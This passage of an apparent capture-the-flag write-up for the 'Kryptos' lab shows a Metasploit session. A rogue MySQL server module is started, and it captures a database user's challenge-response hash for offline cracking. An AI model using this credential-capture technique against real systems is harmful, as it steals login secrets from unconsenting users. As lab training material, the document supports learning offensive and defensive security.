 root@kali:~/Downloads/kryptos# msfconsole
dBBBBBBb  dBBBP dBBBBBBP dBBBBBb  .                       o
'   dB'                     BBP
dB'dB'dB' dBBP     dBP     dBP BB
dB'dB'dB' dBP      dBP     dBP  BB
dB'dB'dB' dBBBBP   dBP     dBBBBBBB
dBBBBBP  dBBBBBb  dBP    dBBBBP dBP dBBBBBBP
.                  .                  dB' dBP    dB'.BP
|       dBP    dBBBB' dBP    dB'.BP dBP    dBP
--o--    dBP    dBP    dBP    dB'.BP dBP    dBP
|     dBBBBP dBP    dBBBBP dBBBBP dBP    dBP
o                  To boldly go where no
shell has gone before
=[ metasploit v5.0.16-dev                          ]
+ -- --=[ 1876 exploits - 1061 auxiliary - 328 post       ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops            ]
+ -- --=[ 2 evasion                                       ]
msf5 > use auxiliary/server/capture/mysql
msf5 auxiliary(server/capture/mysql) > set JOHNPWFILE /root/Downloads/kryptos/pwhash
JOHNPWFILE => /root/Downloads/kryptos/pwhash
msf5 auxiliary(server/capture/mysql) > run
[*] Auxiliary module running as background job 0.
msf5 auxiliary(server/capture/mysql) >
[*] Started service listener on 0.0.0.0:3306
[*] Server started.
[+] 10.10.10.129:34984 - User: dbuser; Challenge: 112233445566778899aabbccddeeff1122334455; Response: 73def07da6fba5dcc1b19c918dbd998e0d1f3f9d; Database: cryptor